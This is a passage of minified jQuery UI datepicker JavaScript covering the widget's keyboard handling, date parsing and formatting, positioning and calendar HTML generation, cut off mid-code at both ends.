t.datepicker._datepickerShowing&&t.datepicker._lastInput===e[0]?t.datepicker._hideDatepicker():t.datepicker._datepickerShowing&&t.datepicker._lastInput!==e[0]?(t.datepicker._hideDatepicker(),t.datepicker._showDatepicker(e[0])):t.datepicker._showDatepicker(e[0]),!1}))},_autoSize:function(t){if(this._get(t,"autoSize")&&!t.inline){var e,i,s,n,o=new Date(2009,11,20),a=this._get(t,"dateFormat");a.match(/[DM]/)&&(e=function(t){for(i=0,s=0,n=0;t.length>n;n++)t[n].length>i&&(i=t[n].length,s=n);return s},o.setMonth(e(this._get(t,a.match(/MM/)?"monthNames":"monthNamesShort"))),o.setDate(e(this._get(t,a.match(/DD/)?"dayNames":"dayNamesShort"))+20-o.getDay())),t.input.attr("size",this._formatDate(t,o).length)}},_inlineDatepicker:function(e,i){var s=t(e);s.hasClass(this.markerClassName)||(s.addClass(this.markerClassName).append(i.dpDiv),t.data(e,"datepicker",i),this._setDate(i,this._getDefaultDate(i),!0),this._updateDatepicker(i),this._updateAlternate(i),i.settings.disabled&&this._disableDatepicker(e),i.dpDiv.css("display","block"))},_dialogDatepicker:function(e,i,s,n,o){var r,l,h,c,u,d=this._dialogInst;return d||(this.uuid+=1,r="dp"+this.uuid,this._dialogInput=t("<input type='text' id='"+r+"' style='position: absolute; top: -100px; width: 0px;'/>"),this._dialogInput.on("keydown",this._doKeyDown),t("body").append(this._dialogInput),d=this._dialogInst=this._newInst(this._dialogInput,!1),d.settings={},t.data(this._dialogInput[0],"datepicker",d)),a(d.settings,n||{}),i=i&&i.constructor===Date?this._formatDate(d,i):i,this._dialogInput.val(i),this._pos=o?o.length?o:[o.pageX,o.pageY]:null,this._pos||(l=document.documentElement.clientWidth,h=document.documentElement.clientHeight,c=document.documentElement.scrollLeft||document.body.scrollLeft,u=document.documentElement.scrollTop||document.body.scrollTop,this._pos=[l/2-100+c,h/2-150+u]),this._dialogInput.css("left",this._pos[0]+20+"px").css("top",this._pos[1]+"px"),d.settings.onSelect=s,this._inDialog=!0,this.dpDiv.addClass(this._dialogClass),this._showDatepicker(this._dialogInput[0]),t.blockUI&&t.blockUI(this.dpDiv),t.data(this._dialogInput[0],"datepicker",d),this},_destroyDatepicker:function(e){var i,s=t(e),n=t.data(e,"datepicker");s.hasClass(this.markerClassName)&&(i=e.nodeName.toLowerCase(),t.removeData(e,"datepicker"),"input"===i?(n.append.remove(),n.trigger.remove(),s.removeClass(this.markerClassName).off("focus",this._showDatepicker).off("keydown",this._doKeyDown).off("keypress",this._doKeyPress).off("keyup",this._doKeyUp)):("div"===i||"span"===i)&&s.removeClass(this.markerClassName).empty(),u===n&&(u=null))},_enableDatepicker:function(e){var i,s,n=t(e),o=t.data(e,"datepicker");n.hasClass(this.markerClassName)&&(i=e.nodeName.toLowerCase(),"input"===i?(e.disabled=!1,o.trigger.filter("button").each(function(){this.disabled=!1}).end().filter("img").css({opacity:"1.0",cursor:""})):("div"===i||"span"===i)&&(s=n.children("."+this._inlineClass),s.children().removeClass("ui-state-disabled"),s.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!1)),this._disabledInputs=t.map(this._disabledInputs,function(t){return t===e?null:t}))},_disableDatepicker:function(e){var i,s,n=t(e),o=t.data(e,"datepicker");n.hasClass(this.markerClassName)&&(i=e.nodeName.toLowerCase(),"input"===i?(e.disabled=!0,o.trigger.filter("button").each(function(){this.disabled=!0}).end().filter("img").css({opacity:"0.5",cursor:"default"})):("div"===i||"span"===i)&&(s=n.children("."+this._inlineClass),s.children().addClass("ui-state-disabled"),s.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!0)),this._disabledInputs=t.map(this._disabledInputs,function(t){return t===e?null:t}),this._disabledInputs[this._disabledInputs.length]=e)},_isDisabledDatepicker:function(t){if(!t)return!1;for(var e=0;this._disabledInputs.length>e;e++)if(this._disabledInputs[e]===t)return!0;return!1},_getInst:function(e){try{return t.data(e,"datepicker")}catch(i){throw"Missing instance data for this datepicker"}},_optionDatepicker:function(e,i,s){var n,o,r,l,h=this._getInst(e);return 2===arguments.length&&"string"==typeof i?"defaults"===i?t.extend({},t.datepicker._defaults):h?"all"===i?t.extend({},h.settings):this._get(h,i):null:(n=i||{},"string"==typeof i&&(n={},n[i]=s),h&&(this._curInst===h&&this._hideDatepicker(),o=this._getDateDatepicker(e,!0),r=this._getMinMaxDate(h,"min"),l=this._getMinMaxDate(h,"max"),a(h.settings,n),null!==r&&void 0!==n.dateFormat&&void 0===n.minDate&&(h.settings.minDate=this._formatDate(h,r)),null!==l&&void 0!==n.dateFormat&&void 0===n.maxDate&&(h.settings.maxDate=this._formatDate(h,l)),"disabled"in n&&(n.disabled?this._disableDatepicker(e):this._enableDatepicker(e)),this._attachments(t(e),h),this._autoSize(h),this._setDate(h,o),this._updateAlternate(h),this._updateDatepicker(h)),void 0)},_changeDatepicker:function(t,e,i){this._optionDatepicker(t,e,i)},_refreshDatepicker:function(t){var e=this._getInst(t);e&&this._updateDatepicker(e)},_setDateDatepicker:function(t,e){var i=this._getInst(t);i&&(this._setDate(i,e),this._updateDatepicker(i),this._updateAlternate(i))},_getDateDatepicker:function(t,e){var i=this._getInst(t);return i&&!i.inline&&this._setDateFromField(i,e),i?this._getDate(i):null},_doKeyDown:function(e){var i,s,n,o=t.datepicker._getInst(e.target),a=!0,r=o.dpDiv.is(".ui-datepicker-rtl");if(o._keyEvent=!0,t.datepicker._datepickerShowing)switch(e.keyCode){case 9:t.datepicker._hideDatepicker(),a=!1;break;case 13:return n=t("td."+t.datepicker._dayOverClass+":not(."+t.datepicker._currentClass+")",o.dpDiv),n[0]&&t.datepicker._selectDay(e.target,o.selectedMonth,o.selectedYear,n[0]),i=t.datepicker._get(o,"onSelect"),i?(s=t.datepicker._formatDate(o),i.apply(o.input?o.input[0]:null,[s,o])):t.datepicker._hideDatepicker(),!1;case 27:t.datepicker._hideDatepicker();break;case 33:t.datepicker._adjustDate(e.target,e.ctrlKey?-t.datepicker._get(o,"stepBigMonths"):-t.datepicker._get(o,"stepMonths"),"M");break;case 34:t.datepicker._adjustDate(e.target,e.ctrlKey?+t.datepicker._get(o,"stepBigMonths"):+t.datepicker._get(o,"stepMonths"),"M");break;case 35:(e.ctrlKey||e.metaKey)&&t.datepicker._clearDate(e.target),a=e.ctrlKey||e.metaKey;break;case 36:(e.ctrlKey||e.metaKey)&&t.datepicker._gotoToday(e.target),a=e.ctrlKey||e.metaKey;break;case 37:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,r?1:-1,"D"),a=e.ctrlKey||e.metaKey,e.originalEvent.altKey&&t.datepicker._adjustDate(e.target,e.ctrlKey?-t.datepicker._get(o,"stepBigMonths"):-t.datepicker._get(o,"stepMonths"),"M");break;case 38:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,-7,"D"),a=e.ctrlKey||e.metaKey;break;case 39:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,r?-1:1,"D"),a=e.ctrlKey||e.metaKey,e.originalEvent.altKey&&t.datepicker._adjustDate(e.target,e.ctrlKey?+t.datepicker._get(o,"stepBigMonths"):+t.datepicker._get(o,"stepMonths"),"M");break;case 40:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,7,"D"),a=e.ctrlKey||e.metaKey;break;default:a=!1}else 36===e.keyCode&&e.ctrlKey?t.datepicker._showDatepicker(this):a=!1;a&&(e.preventDefault(),e.stopPropagation())},_doKeyPress:function(e){var i,s,n=t.datepicker._getInst(e.target);return t.datepicker._get(n,"constrainInput")?(i=t.datepicker._possibleChars(t.datepicker._get(n,"dateFormat")),s=String.fromCharCode(null==e.charCode?e.keyCode:e.charCode),e.ctrlKey||e.metaKey||" ">s||!i||i.indexOf(s)>-1):void 0},_doKeyUp:function(e){var i,s=t.datepicker._getInst(e.target);if(s.input.val()!==s.lastVal)try{i=t.datepicker.parseDate(t.datepicker._get(s,"dateFormat"),s.input?s.input.val():null,t.datepicker._getFormatConfig(s)),i&&(t.datepicker._setDateFromField(s),t.datepicker._updateAlternate(s),t.datepicker._updateDatepicker(s))}catch(n){}return!0},_showDatepicker:function(e){if(e=e.target||e,"input"!==e.nodeName.toLowerCase()&&(e=t("input",e.parentNode)[0]),!t.datepicker._isDisabledDatepicker(e)&&t.datepicker._lastInput!==e){var s,n,o,r,l,h,c;s=t.datepicker._getInst(e),t.datepicker._curInst&&t.datepicker._curInst!==s&&(t.datepicker._curInst.dpDiv.stop(!0,!0),s&&t.datepicker._datepickerShowing&&t.datepicker._hideDatepicker(t.datepicker._curInst.input[0])),n=t.datepicker._get(s,"beforeShow"),o=n?n.apply(e,[e,s]):{},o!==!1&&(a(s.settings,o),s.lastVal=null,t.datepicker._lastInput=e,t.datepicker._setDateFromField(s),t.datepicker._inDialog&&(e.value=""),t.datepicker._pos||(t.datepicker._pos=t.datepicker._findPos(e),t.datepicker._pos[1]+=e.offsetHeight),r=!1,t(e).parents().each(function(){return r|="fixed"===t(this).css("position"),!r}),l={left:t.datepicker._pos[0],top:t.datepicker._pos[1]},t.datepicker._pos=null,s.dpDiv.empty(),s.dpDiv.css({position:"absolute",display:"block",top:"-1000px"}),t.datepicker._updateDatepicker(s),l=t.datepicker._checkOffset(s,l,r),s.dpDiv.css({position:t.datepicker._inDialog&&t.blockUI?"static":r?"fixed":"absolute",display:"none",left:l.left+"px",top:l.top+"px"}),s.inline||(h=t.datepicker._get(s,"showAnim"),c=t.datepicker._get(s,"duration"),s.dpDiv.css("z-index",i(t(e))+1),t.datepicker._datepickerShowing=!0,t.effects&&t.effects.effect[h]?s.dpDiv.show(h,t.datepicker._get(s,"showOptions"),c):s.dpDiv[h||"show"](h?c:null),t.datepicker._shouldFocusInput(s)&&s.input.trigger("focus"),t.datepicker._curInst=s))}},_updateDatepicker:function(e){this.maxRows=6,u=e,e.dpDiv.empty().append(this._generateHTML(e)),this._attachHandlers(e);var i,s=this._getNumberOfMonths(e),n=s[1],a=17,r=e.dpDiv.find("."+this._dayOverClass+" a");r.length>0&&o.apply(r.get(0)),e.dpDiv.removeClass("ui-datepicker-multi-2 ui-datepicker-multi-3 ui-datepicker-multi-4").width(""),n>1&&e.dpDiv.addClass("ui-datepicker-multi-"+n).css("width",a*n+"em"),e.dpDiv[(1!==s[0]||1!==s[1]?"add":"remove")+"Class"]("ui-datepicker-multi"),e.dpDiv[(this._get(e,"isRTL")?"add":"remove")+"Class"]("ui-datepicker-rtl"),e===t.datepicker._curInst&&t.datepicker._datepickerShowing&&t.datepicker._shouldFocusInput(e)&&e.input.trigger("focus"),e.yearshtml&&(i=e.yearshtml,setTimeout(function(){i===e.yearshtml&&e.yearshtml&&e.dpDiv.find("select.ui-datepicker-year:first").replaceWith(e.yearshtml),i=e.yearshtml=null},0))},_shouldFocusInput:function(t){return t.input&&t.input.is(":visible")&&!t.input.is(":disabled")&&!t.input.is(":focus")},_checkOffset:function(e,i,s){var n=e.dpDiv.outerWidth(),o=e.dpDiv.outerHeight(),a=e.input?e.input.outerWidth():0,r=e.input?e.input.outerHeight():0,l=document.documentElement.clientWidth+(s?0:t(document).scrollLeft()),h=document.documentElement.clientHeight+(s?0:t(document).scrollTop());return i.left-=this._get(e,"isRTL")?n-a:0,i.left-=s&&i.left===e.input.offset().left?t(document).scrollLeft():0,i.top-=s&&i.top===e.input.offset().top+r?t(document).scrollTop():0,i.left-=Math.min(i.left,i.left+n>l&&l>n?Math.abs(i.left+n-l):0),i.top-=Math.min(i.top,i.top+o>h&&h>o?Math.abs(o+r):0),i},_findPos:function(e){for(var i,s=this._getInst(e),n=this._get(s,"isRTL");e&&("hidden"===e.type||1!==e.nodeType||t.expr.filters.hidden(e));)e=e[n?"previousSibling":"nextSibling"];return i=t(e).offset(),[i.left,i.top]},_hideDatepicker:function(e){var i,s,n,o,a=this._curInst;!a||e&&a!==t.data(e,"datepicker")||this._datepickerShowing&&(i=this._get(a,"showAnim"),s=this._get(a,"duration"),n=function(){t.datepicker._tidyDialog(a)},t.effects&&(t.effects.effect[i]||t.effects[i])?a.dpDiv.hide(i,t.datepicker._get(a,"showOptions"),s,n):a.dpDiv["slideDown"===i?"slideUp":"fadeIn"===i?"fadeOut":"hide"](i?s:null,n),i||n(),this._datepickerShowing=!1,o=this._get(a,"onClose"),o&&o.apply(a.input?a.input[0]:null,[a.input?a.input.val():"",a]),this._lastInput=null,this._inDialog&&(this._dialogInput.css({position:"absolute",left:"0",top:"-100px"}),t.blockUI&&(t.unblockUI(),t("body").append(this.dpDiv))),this._inDialog=!1)},_tidyDialog:function(t){t.dpDiv.removeClass(this._dialogClass).off(".ui-datepicker-calendar")},_checkExternalClick:function(e){if(t.datepicker._curInst){var i=t(e.target),s=t.datepicker._getInst(i[0]);(i[0].id!==t.datepicker._mainDivId&&0===i.parents("#"+t.datepicker._mainDivId).length&&!i.hasClass(t.datepicker.markerClassName)&&!i.closest("."+t.datepicker._triggerClass).length&&t.datepicker._datepickerShowing&&(!t.datepicker._inDialog||!t.blockUI)||i.hasClass(t.datepicker.markerClassName)&&t.datepicker._curInst!==s)&&t.datepicker._hideDatepicker()}},_adjustDate:function(e,i,s){var n=t(e),o=this._getInst(n[0]);this._isDisabledDatepicker(n[0])||(this._adjustInstDate(o,i+("M"===s?this._get(o,"showCurrentAtPos"):0),s),this._updateDatepicker(o))},_gotoToday:function(e){var i,s=t(e),n=this._getInst(s[0]);this._get(n,"gotoCurrent")&&n.currentDay?(n.selectedDay=n.currentDay,n.drawMonth=n.selectedMonth=n.currentMonth,n.drawYear=n.selectedYear=n.currentYear):(i=new Date,n.selectedDay=i.getDate(),n.drawMonth=n.selectedMonth=i.getMonth(),n.drawYear=n.selectedYear=i.getFullYear()),this._notifyChange(n),this._adjustDate(s)},_selectMonthYear:function(e,i,s){var n=t(e),o=this._getInst(n[0]);o["selected"+("M"===s?"Month":"Year")]=o["draw"+("M"===s?"Month":"Year")]=parseInt(i.options[i.selectedIndex].value,10),this._notifyChange(o),this._adjustDate(n)},_selectDay:function(e,i,s,n){var o,a=t(e);t(n).hasClass(this._unselectableClass)||this._isDisabledDatepicker(a[0])||(o=this._getInst(a[0]),o.selectedDay=o.currentDay=t("a.date",n).length>0?t("a.date",n).html():t("a",n).html(),o.selectedMonth=o.currentMonth=i,o.selectedYear=o.currentYear=s,this._selectDate(e,this._formatDate(o,o.currentDay,o.currentMonth,o.currentYear)))},_clearDate:function(e){var i=t(e);this._selectDate(i,"")},_selectDate:function(e,i){var s,n=t(e),o=this._getInst(n[0]);i=null!=i?i:this._formatDate(o),o.input&&o.input.val(i),this._updateAlternate(o),s=this._get(o,"onSelect"),s?s.apply(o.input?o.input[0]:null,[i,o]):o.input&&o.input.trigger("change"),o.inline?this._updateDatepicker(o):(this._hideDatepicker(),this._lastInput=o.input[0],"object"!=typeof o.input[0]&&o.input.trigger("focus"),this._lastInput=null)},_updateAlternate:function(e){var i,s,n,o=this._get(e,"altField");o&&(i=this._get(e,"altFormat")||this._get(e,"dateFormat"),s=this._getDate(e),n=this.formatDate(i,s,this._getFormatConfig(e)),t(o).val(n))},noWeekends:function(t){var e=t.getDay();return[e>0&&6>e,""]},iso8601Week:function(t){var e,i=new Date(t.getTime());return i.setDate(i.getDate()+4-(i.getDay()||7)),e=i.getTime(),i.setMonth(0),i.setDate(1),Math.floor(Math.round((e-i)/864e5)/7)+1},parseDate:function(e,i,s){if(null==e||null==i)throw"Invalid arguments";if(i="object"==typeof i?""+i:i+"",""===i)return null;var n,o,a,r,l=0,h=(s?s.shortYearCutoff:null)||this._defaults.shortYearCutoff,c="string"!=typeof h?h:(new Date).getFullYear()%100+parseInt(h,10),u=(s?s.dayNamesShort:null)||this._defaults.dayNamesShort,d=(s?s.dayNames:null)||this._defaults.dayNames,p=(s?s.monthNamesShort:null)||this._defaults.monthNamesShort,f=(s?s.monthNames:null)||this._defaults.monthNames,g=-1,m=-1,_=-1,v=-1,b=!1,y=function(t){var i=e.length>n+1&&e.charAt(n+1)===t;return i&&n++,i},w=function(t){var e=y(t),s="@"===t?14:"!"===t?20:"y"===t&&e?4:"o"===t?3:2,n="y"===t?s:1,o=RegExp("^\\d{"+n+","+s+"}"),a=i.substring(l).match(o);if(!a)throw"Missing number at position "+l;return l+=a[0].length,parseInt(a[0],10)},k=function(e,s,n){var o=-1,a=t.map(y(e)?n:s,function(t,e){return[[e,t]]}).sort(function(t,e){return-(t[1].length-e[1].length)});if(t.each(a,function(t,e){var s=e[1];return i.substr(l,s.length).toLowerCase()===s.toLowerCase()?(o=e[0],l+=s.length,!1):void 0}),-1!==o)return o+1;throw"Unknown name at position "+l},x=function(){if(i.charAt(l)!==e.charAt(n))throw"Unexpected literal at position "+l;l++};for(n=0;e.length>n;n++)if(b)"'"!==e.charAt(n)||y("'")?x():b=!1;else switch(e.charAt(n)){case"d":_=w("d");break;case"D":k("D",u,d);break;case"o":v=w("o");break;case"m":m=w("m");break;case"M":m=k("M",p,f);break;case"y":g=w("y");break;case"@":r=new Date(w("@")),g=r.getFullYear(),m=r.getMonth()+1,_=r.getDate();break;case"!":r=new Date((w("!")-this._ticksTo1970)/1e4),g=r.getFullYear(),m=r.getMonth()+1,_=r.getDate();break;case"'":y("'")?x():b=!0;break;default:x()}if(i.length>l&&(a=i.substr(l),!/^\s+/.test(a)))throw"Extra/unparsed characters found in date: "+a;if(-1===g?g=(new Date).getFullYear():100>g&&(g+=(new Date).getFullYear()-(new Date).getFullYear()%100+(c>=g?0:-100)),v>-1)for(m=1,_=v;;){if(o=this._getDaysInMonth(g,m-1),o>=_)break;m++,_-=o}if(r=this._daylightSavingAdjust(new Date(g,m-1,_)),r.getFullYear()!==g||r.getMonth()+1!==m||r.getDate()!==_)throw"Invalid date";return r},ATOM:"yy-mm-dd",COOKIE:"D, dd M yy",ISO_8601:"yy-mm-dd",RFC_822:"D, d M y",RFC_850:"DD, dd-M-y",RFC_1036:"D, d M y",RFC_1123:"D, d M yy",RFC_2822:"D, d M yy",RSS:"D, d M y",TICKS:"!",TIMESTAMP:"@",W3C:"yy-mm-dd",_ticksTo1970:1e7*60*60*24*(718685+Math.floor(492.5)-Math.floor(19.7)+Math.floor(4.925)),formatDate:function(t,e,i){if(!e)return"";var s,n=(i?i.dayNamesShort:null)||this._defaults.dayNamesShort,o=(i?i.dayNames:null)||this._defaults.dayNames,a=(i?i.monthNamesShort:null)||this._defaults.monthNamesShort,r=(i?i.monthNames:null)||this._defaults.monthNames,l=function(e){var i=t.length>s+1&&t.charAt(s+1)===e;return i&&s++,i},h=function(t,e,i){var s=""+e;if(l(t))for(;i>s.length;)s="0"+s;return s},c=function(t,e,i,s){return l(t)?s[e]:i[e]},u="",d=!1;if(e)for(s=0;t.length>s;s++)if(d)"'"!==t.charAt(s)||l("'")?u+=t.charAt(s):d=!1;else switch(t.charAt(s)){case"d":u+=h("d",e.getDate(),2);break;case"D":u+=c("D",e.getDay(),n,o);break;case"o":u+=h("o",Math.round((new Date(e.getFullYear(),e.getMonth(),e.getDate()).getTime()-new Date(e.getFullYear(),0,0).getTime())/864e5),3);break;case"m":u+=h("m",e.getMonth()+1,2);break;case"M":u+=c("M",e.getMonth(),a,r);break;case"y":u+=l("y")?e.getFullYear():(10>e.getFullYear()%100?"0":"")+e.getFullYear()%100;break;case"@":u+=e.getTime();break;case"!":u+=1e4*e.getTime()+this._ticksTo1970;break;case"'":l("'")?u+="'":d=!0;break;default:u+=t.charAt(s)}return u},_possibleChars:function(t){var e,i="",s=!1,n=function(i){var s=t.length>e+1&&t.charAt(e+1)===i;return s&&e++,s};for(e=0;t.length>e;e++)if(s)"'"!==t.charAt(e)||n("'")?i+=t.charAt(e):s=!1;else switch(t.charAt(e)){case"d":case"m":case"y":case"@":i+="0123456789";break;case"D":case"M":return null;case"'":n("'")?i+="'":s=!0;break;default:i+=t.charAt(e)}return i},_get:function(t,e){return void 0!==t.settings[e]?t.settings[e]:this._defaults[e]},_setDateFromField:function(t,e){if(t.input.val()!==t.lastVal){var i=this._get(t,"dateFormat"),s=t.lastVal=t.input?t.input.val():null,n=this._getDefaultDate(t),o=n,a=this._getFormatConfig(t);try{o=this.parseDate(i,s,a)||n}catch(r){s=e?"":s}t.selectedDay=o.getDate(),t.drawMonth=t.selectedMonth=o.getMonth(),t.drawYear=t.selectedYear=o.getFullYear(),t.currentDay=s?o.getDate():0,t.currentMonth=s?o.getMonth():0,t.currentYear=s?o.getFullYear():0,this._adjustInstDate(t)}},_getDefaultDate:function(t){return this._restrictMinMax(t,this._determineDate(t,this._get(t,"defaultDate"),new Date))},_determineDate:function(e,i,s){var n=function(t){var e=new Date;return e.setDate(e.getDate()+t),e},o=function(i){try{return t.datepicker.parseDate(t.datepicker._get(e,"dateFormat"),i,t.datepicker._getFormatConfig(e))}catch(s){}for(var n=(i.toLowerCase().match(/^c/)?t.datepicker._getDate(e):null)||new Date,o=n.getFullYear(),a=n.getMonth(),r=n.getDate(),l=/([+\-]?[0-9]+)\s*(d|D|w|W|m|M|y|Y)?/g,h=l.exec(i);h;){switch(h[2]||"d"){case"d":case"D":r+=parseInt(h[1],10);break;case"w":case"W":r+=7*parseInt(h[1],10);break;case"m":case"M":a+=parseInt(h[1],10),r=Math.min(r,t.datepicker._getDaysInMonth(o,a));break;case"y":case"Y":o+=parseInt(h[1],10),r=Math.min(r,t.datepicker._getDaysInMonth(o,a))}h=l.exec(i)}return new Date(o,a,r)},a=null==i||""===i?s:"string"==typeof i?o(i):"number"==typeof i?isNaN(i)?s:n(i):new Date(i.getTime());return a=a&&"Invalid Date"==""+a?s:a,a&&(a.setHours(0),a.setMinutes(0),a.setSeconds(0),a.setMilliseconds(0)),this._daylightSavingAdjust(a)},_daylightSavingAdjust:function(t){return t?(t.setHours(t.getHours()>12?t.getHours()+2:0),t):null},_setDate:function(t,e,i){var s=!e,n=t.selectedMonth,o=t.selectedYear,a=this._restrictMinMax(t,this._determineDate(t,e,new Date));t.selectedDay=t.currentDay=a.getDate(),t.drawMonth=t.selectedMonth=t.currentMonth=a.getMonth(),t.drawYear=t.selectedYear=t.currentYear=a.getFullYear(),n===t.selectedMonth&&o===t.selectedYear||i||this._notifyChange(t),this._adjustInstDate(t),t.input&&t.input.val(s?"":this._formatDate(t))},_getDate:function(t){var e=!t.currentYear||t.input&&""===t.input.val()?null:this._daylightSavingAdjust(new Date(t.currentYear,t.currentMonth,t.currentDay));return e},_attachHandlers:function(e){var i=this._get(e,"stepMonths"),s="#"+e.id.replace(/\\\\/g,"\\");e.dpDiv.find("[data-handler]").map(function(){var e={prev:function(){t.datepicker._adjustDate(s,-i,"M")},next:function(){t.datepicker._adjustDate(s,+i,"M")},hide:function(){t.datepicker._hideDatepicker()},today:function(){t.datepicker._gotoToday(s)},selectDay:function(){return t.datepicker._selectDay(s,+this.getAttribute("data-month"),+this.getAttribute("data-year"),this),!1},selectMonth:function(){return t.datepicker._selectMonthYear(s,this,"M"),!1},selectYear:function(){return t.datepicker._selectMonthYear(s,this,"Y"),!1}};t(this).on(this.getAttribute("data-event"),e[this.getAttribute("data-handler")])})},_generateHTML:function(t){var e,i,s,n,o,a,r,l,h,c,u,d,p,f,g,m,_,v,b,y,w,k,x,C,D,T,I,M,P,S,N,H,A,z,O,E,W,F,L,R=new Date,Y=this._daylightSavingAdjust(new Date(R.getFullYear(),R.getMonth(),R.getDate())),B=this._get(t,"isRTL"),j=this._get(t,"showButtonPanel"),q=this._get(t,"hideIfNoPrevNext"),K=this._get(t,"navigationAsDateFormat"),U=this._getNumberOfMonths(t),V=this._get(t,"showCurrentAtPos"),X=this._get(t,"stepMonths"),$=1!==U[0]||1!==U[1],G=this._daylightSavingAdjust(t.currentDay?new Date(t.currentYear,t.currentMonth,t.currentDay):new Date(9999,9,9)),J=this._getMinMaxDate(t,"min"),Q=this._getMinMaxDate(t,"max"),Z=t.drawMonth-V,te=t.drawYear;if(0>Z&&(Z+=12,te--),Q)for(e=this._daylightSavingAdjust(new Date(Q.getFullYear(),Q.getMonth()-U[0]*U[1]+1,Q.getDate())),e=J&&J>e?J:e;this._daylightSavingAdjust(new Date(te,Z,1))>e;)Z--,0>Z&&(Z=11,te--);for(t.drawMonth=Z,t.drawYear=te,i=this._get(t,"prevText"),i=K?this.formatDate(i,this._daylightSavingAdjust(new Date(te,Z-X,1)),this._getFormatConfig(t)):i,s=this._canAdjustMonth(t,-1,te,Z)?"<a class='ui-datepicker-prev ui-corner-all' data-handler='prev' data-event='click' title='"+i+"'><span class='ui-icon ui-icon-circle-triangle-"+(B?"e":"w")+"'>"+i+"</span></a>":q?"":"<a class='ui-datepicker-prev ui-corner-all ui-state-disabled' title='"+i+"'><span class='ui-icon ui-icon-circle-triangle-"+(B?"e":"w")+"'>"+i+"</span></a>",n=this._get(t,"nextText"),n=K?this.formatDate(n,this._daylightSavingAdjust(new Date(te,Z+X,1)),this._getFormatConfig(t)):n,o=this._canAdjustMonth(t,1,te,Z)?"<a class='ui-datepicker-next ui-corner-all' data-handler='next' data-event='click' title='"+n+"'><span class='ui-icon ui-icon-circle-triangle-"+(B?"w":"e")+"'>"+n+"</span></a>":q?"":"<a class='ui-datepicker-next ui-corner-all ui-state-disabled' title='"+n+"'><span class='ui-icon ui-icon-circle-triangle-"+(B?"w":"e")+"'>"+n+"</span></a>",a=this._get(t,"currentText"),r=this._get(t,"gotoCurrent")&&t.currentDay?G:Y,a=K?this.formatDate(a,r,this._getFormatConfig(t)):a,l=t.inline?"":"<button type='button' class='ui-datepicker-close ui-state-default ui-priority-primary ui-corner-all' data-handler='hide' data-event='click'>"+this._get(t,"closeText")+"</button>",h=j?"<div class='ui-datepicker-buttonpane ui-widget-content'>"+(B?l:"")+(this._isInRange(t,r)?"<button type='button' class='ui-datepicker-current ui-state-default ui-priority-secondary ui-corner-all' data-handler='today' data-event='click'>"+a+"</button>":"")+(B?"":l)+"</div>":"",c=parseInt(this._get(t,"firstDay"),10),c=isNaN(c)?0:c,u=this._get(t,"showWeek"),d=this._get(t,"dayNames"),p=this._get(t,"dayNamesMin"),f=this._get(t,"monthNames"),g=this._get(t,"monthNamesShort"),m=this._get(t,"beforeShowDay"),_=this._get(t,"showOtherMonths"),v=this._get(t,"selectOtherMonths"),b=this._getDefaultDate(t),y="",k=0;U[0]>k;k++){for(x="",this.maxRows=6,C=0;U[1]>C;C++){if(D=this._daylightSavingAdjust(new Date(te,Z,t.selectedDay)),T=" ui-corner-all",I="",$){if(I+="<div class='ui-datepicker-group",U[1]>1)switch(C){case 0:I+=" ui-datepicker-group-first",T=" ui-corner-"+(B?"right":"left");break;case U[1]-1:I+=" ui-datepicker-group-last",T=" ui-corner-"+(B?"left":"right");break;default:I+=" ui-datepicker-group-middle",T=""}I+="'>"}for(I+="<div class='ui-datepicker-header ui-widget-header ui-helper-clearfix"+T+"'>"+(/all|left/.test(T)&&0===k?B?o:s:"")+(/all|right/.test(T)&&0===k?B?s:o:"")+this._generateMonthYearHeader(t,Z,te,J,Q,k>0||C>0,f,g)+"</div><table class='ui-datepicker-calendar'><thead>"+"<tr>",M=u?"<th class='ui-datepicker-week-col'>"+this._get(t,"weekHeader")+"</th>":"",w=0;7>w;w++)P=(w+c)%7,M+="<th scope='col'"+((w+c+6)%7>=5?" class='ui-datepicker-week-end'":"")+">"+"<span title='"+d[P]+"'>"+p[P]+"</span></th>";for(I+=M+"</tr></thead><tbody>",S=this._getDaysInMonth(te,Z),te===t.selectedYear&&Z===t.selectedMonth&&(t.selectedDay=Math.min(t.selectedDay,S)),N=(this._getFirstDayOfMonth(te,Z)-c+7)%7,H=Math.ceil((N+S)/7),A=6,this.maxRows=A,z=this._daylightSavingAdjust(new Date(te,Z,1-N)),O=0;A>O;O++){for(I+="<tr>",E=u?"<td class='ui-datepicker-week-col'>"+this._get(t,"calculateWeek")(z)+"</td>":"",w=0;7>w;w++)W=m?m.apply(t.input?t.input[0]:null,[z]):[!0,""],F=z.getMonth()!==Z,L=F&&!v||!W[0]||J&&J>z||Q&&z>Q,E+="<td class='"+((w+c+6)%7>=5?" ui-datepicker-week-end":"")+(F?" ui-datepicker-other-month":"")+(z.getTime()===D.getTime()&&Z===t.selectedMonth&&t._keyEvent||b.getTime()===z.getTime()&&b.getTime()===D.getTime()?" "+this._dayOverClass:"")+(L?" "+this._unselectableClass+" ui-state-disabled":"")+(F&&!_?"":" "+W[1]+(z.getTime()===G.getTime()?" "+this._currentClass:"")+(z.getTime()===Y.getTime()?" ui-datepicker-today":""))+"'"+(F&&!_||!W[2]?"":" title='"+W[2].replace(/'/g,"&#39;")+"'")+(L?"":" data-handler='selectDay' data-event='click' data-month='"+z.getMonth()+"' data-year='"+z.getFullYear()+"'")+">"+(F&&!_?"&#xa0;":L?"<span class='ui-state-default'>"+z.getDate()+"</span>":"<a class='ui-state-default"+(z.getTime()===Y.getTime()?" ui-state-highlight":"")+(z.getTime()===G.getTime()?" ui-state-active":"")+(F?" ui-priority-secondary":"")+"' href='#'>"+z.getDate()+"</a>")+"</td>",z.setDate(z.getDate()+1),z=this._daylightSavingAdjust(z);I+=E+"</tr>"}Z++,Z>11&&(Z=0,te++),I+="</tbody></table>"+($?"</div>"+(U[0]>0&&C===U[1]-1?"<div class='ui-datepicker-row-break'></div>":""):""),x+=I}y+=x}return y+=h,t._keyEvent=!1,y},_generateMonthYearHeader:function(t,e,i,s,n,o,a,r){var l,h,c,u,d,p,f,g,m=this._get(t,"changeMonth"),_=this._get(t,"changeYear"),v=this._get(t,"showMonthAfterYear"),b="<div class='ui-datepicker-title'>",y="";if(o||!m)y+="<span 